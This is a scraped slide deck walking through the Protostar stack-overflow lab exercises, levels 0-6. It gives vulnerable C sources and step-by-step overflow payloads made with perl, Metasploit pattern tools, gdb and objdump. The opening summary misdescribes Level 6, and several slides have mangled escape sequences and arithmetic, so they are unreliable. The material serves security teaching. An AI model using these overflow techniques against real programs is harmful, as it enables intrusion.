The buffer overflow vulnerability in Level 6 can be exploited by overwriting the return address on the stack to redirect execution flow. The return address can be overwritten with a format string pointing to shellcode stored elsewhere in memory. The shellcode executes to provide a shell, avoiding detection methods in the binary. Precise offsets must be determined through pattern creation and debugging to successfully exploit the vulnerability.




![Preparing Protostar Cont.
Login
ssh user@[IP]
Pass: user
Unlimit core dumps
ulimit -c unlimited
ulimit -a | grep core
Change to bash shell
/bin/bash
Change to binary dir
cd /opt/protostar/bin/](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-5-2048.jpg)

![Level 0
(Source)
int main(int argc, char **argv) {
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified' variablen");
} else {
printf("Try again?n");
}
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-6-2048.jpg)

![Level 1
(source)
int main(int argc, char **argv) {
volatile int modified;
char buffer[64];
if(argc == 1) {
errx(1, "please specify an argumentn");
}
modified = 0;
strcpy(buffer, argv[1]);
if(modified == 0x61626364) {
printf("you have correctly got the variable to the right valuen");
} else {
printf("Try again, you got 0x%08xn", modified);
}
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-9-2048.jpg)

![Level 1
(Solution)
./stack1 test
Try again, you got 0x00000000
./stack1 $(perl -e 'print "a"x70')
Try again, you got 0x61616161
./pattern_create.rb 70
[MSF Pattern]
./stack1 [MSF Pattern]
Try again, you got 0x63413163
./pattern_offset.rb 63413163 = 64 bytes
./stack1 $(perl -e 'print "a"x64 . "x64x63x62x61nr"')
you have correctly got the variable to the right value](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-11-2048.jpg)

![Level 2
(Source)
int main(int argc, char **argv) {
volatile int modified;
char buffer[64];
char *variable;
variable = getenv("GREENIE");
if(variable == NULL) {
errx(1, "please set the GREENIE environment variablen");
}
modified = 0;
strcpy(buffer, variable);
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variablen");
} else {
printf("Try again, you got 0x%08xn", modified);
}
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-12-2048.jpg)
![Level 2
(Solution)
./stack2
stack2: please set the GREENIE environment variable
export GREENIE=$(perl -e 'print "a"x80')
./stack2
Try again, you got 0x61616161
./pattern_create.rb 70
[MSF Pattern]
export GREENIE=[MSF locator string]
./stack2
Try again, you got 0x63413163
./pattern_offset.rb 63413163 = 64 bytes
export GREENIE=$(perl -e 'print "a"x64 . "x0ax0dx0ax0dnr"')
./stack2
you have correctly modified the variable](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-14-2048.jpg)
![Level 3
(Source)
void win() {
printf("code flow successfully changedn");
}
int main(int argc, char **argv) {
volatile int (*fp)();
char buffer[64];
fp = 0;
gets(buffer);
if(fp) {
printf("calling function pointer, jumping to 0x%08xn", fp);
fp();
}
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-15-2048.jpg)

![Level 3
(Solution)
./stack3
Test
perl -e 'print "a"x80' | ./stack3
calling function pointer, jumping to 0x61616161
Segmentation fault
./pattern_create.rb 70
[MSF Pattern]
./stack3 - [MSF Pattern]
calling function pointer, jumping to 0x63413163
./pattern_offset.rb 63413163 = 64 bytes
objdump -d ./stack3 | grep win
08048424 <win>
perl -e 'print "a"x64 . "x24x84x04x08nr"' | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-17-2048.jpg)
![Level 4
(Source)
void win() {
printf("code flow successfully changedn");
}
int main(int argc, char **argv) {
char buffer[64];
gets(buffer);
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-18-2048.jpg)

![Level 4
(Solution)
./stack4
Test
perl -e 'print "a"x80' | ./stack4
Segmentation fault
./pattern_create.rb 70
[MSF Pattern]
Gdb –quiet ./stack4
Run - [MSF Pattern]
Program received signal SIGSEGV, Segmentation fault.
0x63413563 in ?? ()
./pattern_offset.rb 63413563 = 76 bytes
objdump -d ./stack4 | grep win
080483f4 <win>
perl -e 'print "a"x76 . "xf4x83x04x08"' | ./stack4
code flow successfully changed
Segmentation fault](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-20-2048.jpg)
![Level 5
(Source)
int main(int argc, char **argv) {
char buffer[64];
gets(buffer);
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-21-2048.jpg)
![Level 5
The Stack (Diagram)
Previous Stack Frames
Contains previous EIP & ESP
Overwritten with nop sled and
Shellcode.
Current EIP – must be overwritten
to point to our shellcode
EIP = 0x08048424
Char buffer = 76 bytes
int main(int argc, char **argv) {
Uninitalized
stack space char buffer[64];
gets(buffer);
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-22-2048.jpg)
![Level 5
(Solution 1)
perl -e 'print "a"x80' | ./stack5
Segmentation fault
./pattern_create.rb 80
[MSF Pattern]
Gdb –-quiet ./stack5
run
[MSF Pattern]
Program received signal SIGSEGV, Segmentation fault.
0x63413563 in ?? ()
(gdb) x $esp
0xbffff7c0
./pattern_offset.rb 63413563 = 76 bytes
Location of EIP = 0xbffff760 + 76h = 0xbffff7d6](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-23-2048.jpg)



![Level 6
(Source)
void getpath(){
char buffer[64];
unsigned int ret;
printf("input path please: ");
fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xbf000000) == 0xbf000000) {
printf("bzzzt (%p)n", ret);
_exit(1);
}
printf("got path %sn", buffer);
}
int main(int argc, char **argv {
getpath();
}](https://image.slidesharecdn.com/exploit-exercises-comstackoverflows-120706104738-phpapp02/75/Exploit-exercises-com-stack-overflows-26-2048.jpg)
